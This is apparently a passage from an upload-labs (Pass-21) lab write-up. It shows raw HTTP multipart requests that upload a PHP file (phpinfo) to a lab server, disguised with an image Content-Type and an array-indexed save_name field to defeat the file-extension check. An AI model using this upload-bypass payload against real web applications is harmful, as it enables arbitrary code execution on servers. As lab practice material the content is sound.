 11 Referer: http://192.168.83.130/upload-labs-master/Pass-21/index.php
12 Upgrade-Insecure-Requests: 1
13
14 -----------------------------16437645846297462233563439587
15 Content-Disposition: form-data; name="upload_file"; filename="phpinfo.php"
16 Content-Type: application/octet-stream
17
18 <?php
19  phpinfo();
20 ?>
21 -----------------------------16437645846297462233563439587
22 Content-Disposition: form-data; name="save_name"
23
24 upload-20.jpg
25 -----------------------------16437645846297462233563439587
26 Content-Disposition: form-data; name="submit"
27
28 上传
29 -----------------------------16437645846297462233563439587--
30
14 -----------------------------3300853345735109790607266915
15 Content-Disposition: form-data; name="upload_file"; filename="phpinfo.php"
16 Content-Type: image/jpeg
17
18 <?php
19  phpinfo();
20 ?>
21 -----------------------------3300853345735109790607266915
22 Content-Disposition: form-data; name="save_name[0]"
23
24 upload-20.php
25 -----------------------------3300853345735109790607266915
26 Content-Disposition: form-data; name="save_name[2]"
27
28 jpg
29 -----------------------------3300853345735109790607266915
30 Content-Disposition: form-data; name="submit"